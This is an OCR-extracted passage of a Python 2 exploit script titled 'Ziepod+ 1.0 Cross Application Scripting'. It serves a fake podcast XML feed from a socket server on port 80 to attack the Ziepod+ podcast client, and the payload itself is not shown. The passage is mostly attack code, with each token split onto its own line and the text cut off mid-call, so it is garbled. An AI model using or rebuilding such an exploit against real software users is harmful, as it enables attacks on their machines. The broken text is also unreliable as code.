
the app with fake podcasts.
def
runServer
(
)
:
	s 
=
 socket
.
socket
(
socket
.
AF_INET
,
socket
.
SOCK_STREAM
)
	s
.
bind
(
(
"0.0.0.0"
,
80
)
)
	s
.
listen
(
1
)
print
"[*] Running web server at 
0.0.0.0:80"
while
1
:
		c
,
 addr 
=
 s
.
accept
(
)
		c
.
send
(
_xml
)
print
"[*] Fake podcast XML 
sent"
		c
.
close
(
)
if
 __name__ 
==
"__main__"
:
print
"[*] Ziepod+ 1.0 Cross 
Application Scripting"
print
"[*] coded by sinn3r  -  
x90.sinner{at}gmail{d0t}com"
	thread
.
start_new_thread
(
runReceiver
,